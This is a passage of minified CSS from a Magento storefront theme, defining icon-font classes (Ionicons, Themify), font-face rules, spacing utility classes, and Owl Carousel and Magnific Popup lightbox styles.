wifi:before{content:"\f25c"}.ion-wineglass:before{content:"\f2b9"}.ion-woman:before{content:"\f25d"}.ion-wrench:before{content:"\f2ba"}.ion-xbox:before{content:"\f30c"}@font-face{font-family:themify;src:url(../../frontend/Mgs/myzah/fr_FR/fonts/themify.eot?-fvbane);src:url(../../frontend/Mgs/myzah/fr_FR/fonts/themify.eot?#iefix-fvbane) format('embedded-opentype'),url(../../frontend/Mgs/myzah/fr_FR/fonts/themify.woff?-fvbane) format('woff'),url(../../frontend/Mgs/myzah/fr_FR/fonts/themify.ttf?-fvbane) format('truetype'),url(../../frontend/Mgs/myzah/fr_FR/fonts/themify.svg?-fvbane#themify) format('svg');font-weight:400;font-style:normal}[class*=" ti-"],[class^=ti-]{font-family:themify;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ti-wand:before{content:"\e600"}.ti-volume:before{content:"\e601"}.ti-user:before{content:"\e602"}.ti-unlock:before{content:"\e603"}.ti-unlink:before{content:"\e604"}.ti-trash:before{content:"\e605"}.ti-thought:before{content:"\e606"}.ti-target:before{content:"\e607"}.ti-tag:before{content:"\e608"}.ti-tablet:before{content:"\e609"}.ti-star:before{content:"\e60a"}.ti-spray:before{content:"\e60b"}.ti-signal:before{content:"\e60c"}.ti-shopping-cart:before{content:"\e60d"}.ti-shopping-cart-full:before{content:"\e60e"}.ti-settings:before{content:"\e60f"}.ti-search:before{content:"\e610"}.ti-zoom-in:before{content:"\e611"}.ti-zoom-out:before{content:"\e612"}.ti-cut:before{content:"\e613"}.ti-ruler:before{content:"\e614"}.ti-ruler-pencil:before{content:"\e615"}.ti-ruler-alt:before{content:"\e616"}.ti-bookmark:before{content:"\e617"}.ti-bookmark-alt:before{content:"\e618"}.ti-reload:before{content:"\e619"}.ti-plus:before{content:"\e61a"}.ti-pin:before{content:"\e61b"}.ti-pencil:before{content:"\e61c"}.ti-pencil-alt:before{content:"\e61d"}.ti-paint-roller:before{content:"\e61e"}.ti-paint-bucket:before{content:"\e61f"}.ti-na:before{content:"\e620"}.ti-mobile:before{content:"\e621"}.ti-minus:before{content:"\e622"}.ti-medall:before{content:"\e623"}.ti-medall-alt:before{content:"\e624"}.ti-marker:before{content:"\e625"}.ti-marker-alt:before{content:"\e626"}.ti-arrow-up:before{content:"\e627"}.ti-arrow-right:before{content:"\e628"}.ti-arrow-left:before{content:"\e629"}.ti-arrow-down:before{content:"\e62a"}.ti-lock:before{content:"\e62b"}.ti-location-arrow:before{content:"\e62c"}.ti-link:before{content:"\e62d"}.ti-layout:before{content:"\e62e"}.ti-layers:before{content:"\e62f"}.ti-layers-alt:before{content:"\e630"}.ti-key:before{content:"\e631"}.ti-import:before{content:"\e632"}.ti-image:before{content:"\e633"}.ti-heart:before{content:"\e634"}.ti-heart-broken:before{content:"\e635"}.ti-hand-stop:before{content:"\e636"}.ti-hand-open:before{content:"\e637"}.ti-hand-drag:before{content:"\e638"}.ti-folder:before{content:"\e639"}.ti-flag:before{content:"\e63a"}.ti-flag-alt:before{content:"\e63b"}.ti-flag-alt-2:before{content:"\e63c"}.ti-eye:before{content:"\e63d"}.ti-export:before{content:"\e63e"}.ti-exchange-vertical:before{content:"\e63f"}.ti-desktop:before{content:"\e640"}.ti-cup:before{content:"\e641"}.ti-crown:before{content:"\e642"}.ti-comments:before{content:"\e643"}.ti-comment:before{content:"\e644"}.ti-comment-alt:before{content:"\e645"}.ti-close:before{content:"\e646"}.ti-clip:before{content:"\e647"}.ti-angle-up:before{content:"\e648"}.ti-angle-right:before{content:"\e649"}.ti-angle-left:before{content:"\e64a"}.ti-angle-down:before{content:"\e64b"}.ti-check:before{content:"\e64c"}.ti-check-box:before{content:"\e64d"}.ti-camera:before{content:"\e64e"}.ti-announcement:before{content:"\e64f"}.ti-brush:before{content:"\e650"}.ti-briefcase:before{content:"\e651"}.ti-bolt:before{content:"\e652"}.ti-bolt-alt:before{content:"\e653"}.ti-blackboard:before{content:"\e654"}.ti-bag:before{content:"\e655"}.ti-move:before{content:"\e656"}.ti-arrows-vertical:before{content:"\e657"}.ti-arrows-horizontal:before{content:"\e658"}.ti-fullscreen:before{content:"\e659"}.ti-arrow-top-right:before{content:"\e65a"}.ti-arrow-top-left:before{content:"\e65b"}.ti-arrow-circle-up:before{content:"\e65c"}.ti-arrow-circle-right:before{content:"\e65d"}.ti-arrow-circle-left:before{content:"\e65e"}.ti-arrow-circle-down:before{content:"\e65f"}.ti-angle-double-up:before{content:"\e660"}.ti-angle-double-right:before{content:"\e661"}.ti-angle-double-left:before{content:"\e662"}.ti-angle-double-down:before{content:"\e663"}.ti-zip:before{content:"\e664"}.ti-world:before{content:"\e665"}.ti-wheelchair:before{content:"\e666"}.ti-view-list:before{content:"\e667"}.ti-view-list-alt:before{content:"\e668"}.ti-view-grid:before{content:"\e669"}.ti-uppercase:before{content:"\e66a"}.ti-upload:before{content:"\e66b"}.ti-underline:before{content:"\e66c"}.ti-truck:before{content:"\e66d"}.ti-timer:before{content:"\e66e"}.ti-ticket:before{content:"\e66f"}.ti-thumb-up:before{content:"\e670"}.ti-thumb-down:before{content:"\e671"}.ti-text:before{content:"\e672"}.ti-stats-up:before{content:"\e673"}.ti-stats-down:before{content:"\e674"}.ti-split-v:before{content:"\e675"}.ti-split-h:before{content:"\e676"}.ti-smallcap:before{content:"\e677"}.ti-shine:before{content:"\e678"}.ti-shift-right:before{content:"\e679"}.ti-shift-left:before{content:"\e67a"}.ti-shield:before{content:"\e67b"}.ti-notepad:before{content:"\e67c"}.ti-server:before{content:"\e67d"}.ti-quote-right:before{content:"\e67e"}.ti-quote-left:before{content:"\e67f"}.ti-pulse:before{content:"\e680"}.ti-printer:before{content:"\e681"}.ti-power-off:before{content:"\e682"}.ti-plug:before{content:"\e683"}.ti-pie-chart:before{content:"\e684"}.ti-paragraph:before{content:"\e685"}.ti-panel:before{content:"\e686"}.ti-package:before{content:"\e687"}.ti-music:before{content:"\e688"}.ti-music-alt:before{content:"\e689"}.ti-mouse:before{content:"\e68a"}.ti-mouse-alt:before{content:"\e68b"}.ti-money:before{content:"\e68c"}.ti-microphone:before{content:"\e68d"}.ti-menu:before{content:"\e68e"}.ti-menu-alt:before{content:"\e68f"}.ti-map:before{content:"\e690"}.ti-map-alt:before{content:"\e691"}.ti-loop:before{content:"\e692"}.ti-location-pin:before{content:"\e693"}.ti-list:before{content:"\e694"}.ti-light-bulb:before{content:"\e695"}.ti-Italic:before{content:"\e696"}.ti-info:before{content:"\e697"}.ti-infinite:before{content:"\e698"}.ti-id-badge:before{content:"\e699"}.ti-hummer:before{content:"\e69a"}.ti-home:before{content:"\e69b"}.ti-help:before{content:"\e69c"}.ti-headphone:before{content:"\e69d"}.ti-harddrives:before{content:"\e69e"}.ti-harddrive:before{content:"\e69f"}.ti-gift:before{content:"\e6a0"}.ti-game:before{content:"\e6a1"}.ti-filter:before{content:"\e6a2"}.ti-files:before{content:"\e6a3"}.ti-file:before{content:"\e6a4"}.ti-eraser:before{content:"\e6a5"}.ti-envelope:before{content:"\e6a6"}.ti-download:before{content:"\e6a7"}.ti-direction:before{content:"\e6a8"}.ti-direction-alt:before{content:"\e6a9"}.ti-dashboard:before{content:"\e6aa"}.ti-control-stop:before{content:"\e6ab"}.ti-control-shuffle:before{content:"\e6ac"}.ti-control-play:before{content:"\e6ad"}.ti-control-pause:before{content:"\e6ae"}.ti-control-forward:before{content:"\e6af"}.ti-control-backward:before{content:"\e6b0"}.ti-cloud:before{content:"\e6b1"}.ti-cloud-up:before{content:"\e6b2"}.ti-cloud-down:before{content:"\e6b3"}.ti-clipboard:before{content:"\e6b4"}.ti-car:before{content:"\e6b5"}.ti-calendar:before{content:"\e6b6"}.ti-book:before{content:"\e6b7"}.ti-bell:before{content:"\e6b8"}.ti-basketball:before{content:"\e6b9"}.ti-bar-chart:before{content:"\e6ba"}.ti-bar-chart-alt:before{content:"\e6bb"}.ti-back-right:before{content:"\e6bc"}.ti-back-left:before{content:"\e6bd"}.ti-arrows-corner:before{content:"\e6be"}.ti-archive:before{content:"\e6bf"}.ti-anchor:before{content:"\e6c0"}.ti-align-right:before{content:"\e6c1"}.ti-align-left:before{content:"\e6c2"}.ti-align-justify:before{content:"\e6c3"}.ti-align-center:before{content:"\e6c4"}.ti-alert:before{content:"\e6c5"}.ti-alarm-clock:before{content:"\e6c6"}.ti-agenda:before{content:"\e6c7"}.ti-write:before{content:"\e6c8"}.ti-window:before{content:"\e6c9"}.ti-widgetized:before{content:"\e6ca"}.ti-widget:before{content:"\e6cb"}.ti-widget-alt:before{content:"\e6cc"}.ti-wallet:before{content:"\e6cd"}.ti-video-clapper:before{content:"\e6ce"}.ti-video-camera:before{content:"\e6cf"}.ti-vector:before{content:"\e6d0"}.ti-themify-logo:before{content:"\e6d1"}.ti-themify-favicon:before{content:"\e6d2"}.ti-themify-favicon-alt:before{content:"\e6d3"}.ti-support:before{content:"\e6d4"}.ti-stamp:before{content:"\e6d5"}.ti-split-v-alt:before{content:"\e6d6"}.ti-slice:before{content:"\e6d7"}.ti-shortcode:before{content:"\e6d8"}.ti-shift-right-alt:before{content:"\e6d9"}.ti-shift-left-alt:before{content:"\e6da"}.ti-ruler-alt-2:before{content:"\e6db"}.ti-receipt:before{content:"\e6dc"}.ti-pin2:before{content:"\e6dd"}.ti-pin-alt:before{content:"\e6de"}.ti-pencil-alt2:before{content:"\e6df"}.ti-palette:before{content:"\e6e0"}.ti-more:before{content:"\e6e1"}.ti-more-alt:before{content:"\e6e2"}.ti-microphone-alt:before{content:"\e6e3"}.ti-magnet:before{content:"\e6e4"}.ti-line-double:before{content:"\e6e5"}.ti-line-dotted:before{content:"\e6e6"}.ti-line-dashed:before{content:"\e6e7"}.ti-layout-width-full:before{content:"\e6e8"}.ti-layout-width-default:before{content:"\e6e9"}.ti-layout-width-default-alt:before{content:"\e6ea"}.ti-layout-tab:before{content:"\e6eb"}.ti-layout-tab-window:before{content:"\e6ec"}.ti-layout-tab-v:before{content:"\e6ed"}.ti-layout-tab-min:before{content:"\e6ee"}.ti-layout-slider:before{content:"\e6ef"}.ti-layout-slider-alt:before{content:"\e6f0"}.ti-layout-sidebar-right:before{content:"\e6f1"}.ti-layout-sidebar-none:before{content:"\e6f2"}.ti-layout-sidebar-left:before{content:"\e6f3"}.ti-layout-placeholder:before{content:"\e6f4"}.ti-layout-menu:before{content:"\e6f5"}.ti-layout-menu-v:before{content:"\e6f6"}.ti-layout-menu-separated:before{content:"\e6f7"}.ti-layout-menu-full:before{content:"\e6f8"}.ti-layout-media-right-alt:before{content:"\e6f9"}.ti-layout-media-right:before{content:"\e6fa"}.ti-layout-media-overlay:before{content:"\e6fb"}.ti-layout-media-overlay-alt:before{content:"\e6fc"}.ti-layout-media-overlay-alt-2:before{content:"\e6fd"}.ti-layout-media-left-alt:before{content:"\e6fe"}.ti-layout-media-left:before{content:"\e6ff"}.ti-layout-media-center-alt:before{content:"\e700"}.ti-layout-media-center:before{content:"\e701"}.ti-layout-list-thumb:before{content:"\e702"}.ti-layout-list-thumb-alt:before{content:"\e703"}.ti-layout-list-post:before{content:"\e704"}.ti-layout-list-large-image:before{content:"\e705"}.ti-layout-line-solid:before{content:"\e706"}.ti-layout-grid4:before{content:"\e707"}.ti-layout-grid3:before{content:"\e708"}.ti-layout-grid2:before{content:"\e709"}.ti-layout-grid2-thumb:before{content:"\e70a"}.ti-layout-cta-right:before{content:"\e70b"}.ti-layout-cta-left:before{content:"\e70c"}.ti-layout-cta-center:before{content:"\e70d"}.ti-layout-cta-btn-right:before{content:"\e70e"}.ti-layout-cta-btn-left:before{content:"\e70f"}.ti-layout-column4:before{content:"\e710"}.ti-layout-column3:before{content:"\e711"}.ti-layout-column2:before{content:"\e712"}.ti-layout-accordion-separated:before{content:"\e713"}.ti-layout-accordion-merged:before{content:"\e714"}.ti-layout-accordion-list:before{content:"\e715"}.ti-ink-pen:before{content:"\e716"}.ti-info-alt:before{content:"\e717"}.ti-help-alt:before{content:"\e718"}.ti-headphone-alt:before{content:"\e719"}.ti-hand-point-up:before{content:"\e71a"}.ti-hand-point-right:before{content:"\e71b"}.ti-hand-point-left:before{content:"\e71c"}.ti-hand-point-down:before{content:"\e71d"}.ti-gallery:before{content:"\e71e"}.ti-face-smile:before{content:"\e71f"}.ti-face-sad:before{content:"\e720"}.ti-credit-card:before{content:"\e721"}.ti-control-skip-forward:before{content:"\e722"}.ti-control-skip-backward:before{content:"\e723"}.ti-control-record:before{content:"\e724"}.ti-control-eject:before{content:"\e725"}.ti-comments-smiley:before{content:"\e726"}.ti-brush-alt:before{content:"\e727"}.ti-youtube:before{content:"\e728"}.ti-vimeo:before{content:"\e729"}.ti-twitter:before{content:"\e72a"}.ti-time:before{content:"\e72b"}.ti-tumblr:before{content:"\e72c"}.ti-skype:before{content:"\e72d"}.ti-share:before{content:"\e72e"}.ti-share-alt:before{content:"\e72f"}.ti-rocket:before{content:"\e730"}.ti-pinterest:before{content:"\e731"}.ti-new-window:before{content:"\e732"}.ti-microsoft:before{content:"\e733"}.ti-list-ol:before{content:"\e734"}.ti-linkedin:before{content:"\e735"}.ti-layout-sidebar-2:before{content:"\e736"}.ti-layout-grid4-alt:before{content:"\e737"}.ti-layout-grid3-alt:before{content:"\e738"}.ti-layout-grid2-alt:before{content:"\e739"}.ti-layout-column4-alt:before{content:"\e73a"}.ti-layout-column3-alt:before{content:"\e73b"}.ti-layout-column2-alt:before{content:"\e73c"}.ti-instagram:before{content:"\e73d"}.ti-google:before{content:"\e73e"}.ti-github:before{content:"\e73f"}.ti-flickr:before{content:"\e740"}.ti-facebook:before{content:"\e741"}.ti-dropbox:before{content:"\e742"}.ti-dribbble:before{content:"\e743"}.ti-apple:before{content:"\e744"}.ti-android:before{content:"\e745"}.ti-save:before{content:"\e746"}.ti-save-alt:before{content:"\e747"}.ti-yahoo:before{content:"\e748"}.ti-wordpress:before{content:"\e749"}.ti-vimeo-alt:before{content:"\e74a"}.ti-twitter-alt:before{content:"\e74b"}.ti-tumblr-alt:before{content:"\e74c"}.ti-trello:before{content:"\e74d"}.ti-stack-overflow:before{content:"\e74e"}.ti-soundcloud:before{content:"\e74f"}.ti-sharethis:before{content:"\e750"}.ti-sharethis-alt:before{content:"\e751"}.ti-reddit:before{content:"\e752"}.ti-pinterest-alt:before{content:"\e753"}.ti-microsoft-alt:before{content:"\e754"}.ti-linux:before{content:"\e755"}.ti-jsfiddle:before{content:"\e756"}.ti-joomla:before{content:"\e757"}.ti-html5:before{content:"\e758"}.ti-flickr-alt:before{content:"\e759"}.ti-email:before{content:"\e75a"}.ti-drupal:before{content:"\e75b"}.ti-dropbox-alt:before{content:"\e75c"}.ti-css3:before{content:"\e75d"}.ti-rss:before{content:"\e75e"}.ti-rss-alt:before{content:"\e75f"}@font-face{font-family:futura;font-style:normal;font-weight:400;src:url(../../frontend/Mgs/myzah/fr_FR/fonts/futura/Futura-300.ttf)}@font-face{font-family:futura;font-style:normal;font-weight:500;src:url(../../frontend/Mgs/myzah/fr_FR/fonts/futura/Futura-400.ttf)}@font-face{font-family:futura;font-style:normal;font-weight:600;src:url(../../frontend/Mgs/myzah/fr_FR/fonts/futura/Futura-500.ttf)}@font-face{font-family:futura;font-style:normal;font-weight:700;src:url(../../frontend/Mgs/myzah/fr_FR/fonts/futura/Futura-600.ttf)}@font-face{font-family:valky;font-style:normal;font-weight:700;src:url(../../frontend/Mgs/myzah/fr_FR/fonts/valky/ValkyRegular.ttf)}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding25{padding:25px}.padding30{padding:30px}.padding35{padding:35px}.padding40{padding:40px}.padding45{padding:45px}.padding50{padding:50px}.padding55{padding:55px}.padding60{padding:60px}.padding65{padding:65px}.padding70{padding:70px}.padding-top5{padding-top:5px}.padding-top10{padding-top:10px}.padding-top15{padding-top:15px}.padding-top20{padding-top:20px}.padding-top25{padding-top:25px}.padding-top30{padding-top:30px}.padding-top35{padding-top:35px}.padding-top40{padding-top:40px}.padding-top45{padding-top:45px}.padding-top50{padding-top:50px}.padding-top55{padding-top:55px}.padding-top60{padding-top:60px}.padding-top65{padding-top:65px}.padding-top70{padding-top:70px}.padding-bottom5{padding-bottom:5px}.padding-bottom10{padding-bottom:10px}.padding-bottom15{padding-bottom:15px}.padding-bottom20{padding-bottom:20px}.padding-bottom25{padding-bottom:25px}.padding-bottom30{padding-bottom:30px}.padding-bottom35{padding-bottom:35px}.padding-bottom40{padding-bottom:40px}.padding-bottom45{padding-bottom:45px}.padding-bottom50{padding-bottom:50px}.padding-bottom55{padding-bottom:55px}.padding-bottom60{padding-bottom:60px}.padding-bottom65{padding-bottom:65px}.padding-bottom70{padding-bottom:70px}.padding-left5{padding-left:5px}.padding-left10{padding-left:10px}.padding-left15{padding-left:15px}.padding-left20{padding-left:20px}.padding-left25{padding-left:25px}.padding-left30{padding-left:30px}.padding-left35{padding-left:35px}.padding-left40{padding-left:40px}.padding-left45{padding-left:45px}.padding-left55{padding-left:55px}.padding-left50{padding-left:50px}.padding-left60{padding-left:60px}.padding-left65{padding-left:65px}.padding-left70{padding-left:70px}.padding-right5{padding-right:5px}.padding-right10{padding-right:10px}.padding-right15{padding-right:15px}.padding-right20{padding-right:20px}.padding-right25{padding-right:25px}.padding-right30{padding-right:30px}.padding-right35{padding-right:35px}.padding-right40{padding-right:40px}.padding-right50{padding-right:50px}.padding-right45{padding-right:45px}.padding-right55{padding-right:55px}.padding-right60{padding-right:60px}.padding-right65{padding-right:65px}.padding-right70{padding-right:70px}.margin5{margin:5px}.margin10{margin:10px}.margin15{margin:15px}.margin20{margin:20px}.margin25{margin:25px}.margin30{margin:30px}.margin35{margin:35px}.margin40{margin:40px}.margin45{margin:45px}.margin50{margin:50px}.margin55{margin:55px}.margin60{margin:60px}.margin65{margin:65px}.margin70{margin:70px}.margin-top5{margin-top:5px}.margin-top10{margin-top:10px}.margin-top15{margin-top:15px}.margin-top20{margin-top:20px}.margin-top25{margin-top:25px}.margin-top30{margin-top:30px}.margin-top35{margin-top:35px}.margin-top40{margin-top:40px}.margin-top45{margin-top:45px}.margin-top50{margin-top:50px}.margin-top55{margin-top:55px}.margin-top60{margin-top:60px}.margin-top65{margin-top:65px}.margin-top70{margin-top:70px}.margin-bottom5{margin-bottom:5px}.margin-bottom10{margin-bottom:10px}.margin-bottom15{margin-bottom:15px}.margin-bottom20{margin-bottom:20px}.margin-bottom25{margin-bottom:25px}.margin-bottom30{margin-bottom:30px}.margin-bottom35{margin-bottom:35px}.margin-bottom40{margin-bottom:40px}.margin-bottom45{margin-bottom:45px}.margin-bottom50{margin-bottom:50px}.margin-bottom55{margin-bottom:55px}.margin-bottom60{margin-bottom:60px}.margin-bottom65{margin-bottom:65px}.margin-bottom70{margin-bottom:70px}.margin-left5{margin-left:5px}.margin-left10{margin-left:10px}.margin-left15{margin-left:15px}.margin-left20{margin-left:20px}.margin-left25{margin-left:25px}.margin-left30{margin-left:30px}.margin-left35{margin-left:35px}.margin-left40{margin-left:40px}.margin-left45{margin-left:45px}.margin-left50{margin-left:50px}.margin-left55{margin-left:55px}.margin-left60{margin-left:60px}.margin-left65{margin-left:65px}.margin-left70{margin-left:70px}.margin-right5{margin-right:5px}.margin-right10{margin-right:10px}.margin-right15{margin-right:15px}.margin-right20{margin-right:20px}.margin-right25{margin-right:25px}.margin-right30{margin-right:30px}.margin-right35{margin-right:35px}.margin-right40{margin-right:40px}.margin-right45{margin-right:45px}.margin-right50{margin-right:50px}.margin-right55{margin-right:55px}.margin-right60{margin-right:60px}.margin-right65{margin-right:65px}.margin-right70{margin-right:70px}.owl-carousel{touch-action:pan-y !important;-ms-touch-action:pan-y !important}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.owl-prev,.owl-next,.owl-dot{border:0;background:0 0;font-size:0}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../frontend/Mgs/myzah/fr_FR/MGS_Mpanel/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top: 10px;text-align: center;-webkit-tap-highlight-color: transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color: #fff;font-size: 14px;margin: 5px;padding: 4px 7px;background: #d6d6d6;display: inline-block;cursor: pointer;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background: #869791;color: #fff;text-decoration: none}.owl-theme .owl-controls .owl-nav .disabled{opacity: 0.5;cursor: default}.owl-theme .owl-dots .owl-dot{display: inline-block;zoom: 1;display: inline}.owl-theme .owl-dots .owl-dot span{width: 10px;height: 10px;margin: 5px 7px;background: #d6d6d6;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-moz-transition: opacity 200ms ease;-ms-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background: #869791}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-30px;padding:0;width:60px;height:60px;display:inline-block;font-family:FontAwesome;font-size:20px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mfp-arrow:hover{opacity:1}.mfp-arrow:before{content:"\f178"}.mfp-arrow-left{left:0}.mfp-arrow-left:before{content:"\f177"}.mfp-arrow-right{right:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:#fff;background-image:url('../../frontend/Mgs/myzah/fr_FR/MGS_Mpanel/images/loader.gif');background-repeat:no-repeat;background-position:center center}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-img-gallery .mfp-figure:before,.mfp-img-gallery .mfp-iframe-scaler:before{content:"";display:block;position:fixed;z-index:1049;background:0 0;left:0;right:0;top:0;height:50px;cursor:default}.mfp-img-gallery .mfp-figure .mfp-close,.mfp-img-gallery .mfp-iframe-scaler .mfp-close{font-family:inherit;position:fixed;top:0;right:0;z-index:1050 